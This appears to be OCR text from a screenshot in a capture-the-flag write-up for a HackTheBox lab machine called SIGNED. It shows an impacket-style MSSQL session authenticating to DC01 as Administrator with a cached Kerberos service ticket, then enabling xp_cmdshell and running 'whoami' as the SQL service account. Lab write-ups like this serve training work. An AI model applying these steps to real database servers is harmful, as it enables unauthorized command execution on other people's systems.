 [+] Domain retrieved from CCache: SIGNED.HTB
[+] Returning cached credential for MSSQLSVC/DC01.SIGNED.HTB:1433@SIGNED.HTB
[+] Using TGS from cache
[+] Username retrieved from CCache: Administrator
[+] Computed tls-unique CBT token: 5959d248e3647d346abb2132c2e9bb62
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\Administrator  dbo@master)> enable_xp_cmdshell
INFO(DC01): Line 196: Configuration option 'show advanced options' changed from
1 to 1. Run the RECONFIGURE statement to install.
INFO(DC01): Line 196: Configuration option 'xp_cmdshell' changed from 1 to 1. Ru
n the RECONFIGURE statement to install.
SQL (SIGNED\Administrator  dbo@master)> xp_cmdshell whoami
output
---------------
signed\mssqlsvc
NULL
SQL (SIGNED\Administrator  dbo@master)>